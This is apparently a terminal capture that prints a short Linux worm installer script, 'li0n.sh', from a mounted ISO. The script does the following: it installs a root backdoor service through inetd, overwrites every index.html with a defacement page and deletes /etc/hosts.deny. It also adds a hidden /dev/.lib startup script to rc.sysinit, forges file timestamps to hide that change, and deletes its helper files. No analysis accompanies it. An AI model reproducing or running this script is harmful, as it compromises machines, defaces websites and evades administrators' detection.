 intern01@EX-UBUNTU16:/media/iso$ cat -n li0n.sh
1 #!/bin/sh
2 cp asp62 /sbin/asp
3 echo asp stream tcp nowait root /sbin/asp >> /etc/inetd.conf
4 killall -HUP inetd
5 nohup find / -name "index.html" -exec /bin/cp index.htm {} \; &
6 rm -f /etc/hosts.deny
7 mv 1i0n.tar /tmp/ramen.tgz
8 ./getip.sh
9 touch -r /etc/rc.d/rc.sysinit getip.sh
10 echo "/dev/.lib/star.sh" >> /etc/rc.d/rc.sysinit
11 touch -r getip.sh /etc/rc.d/rc.sysinit
12 rm -rf getip.sh
13 rm -rf lion
14 touch bindname.log
15 ./start.sh
16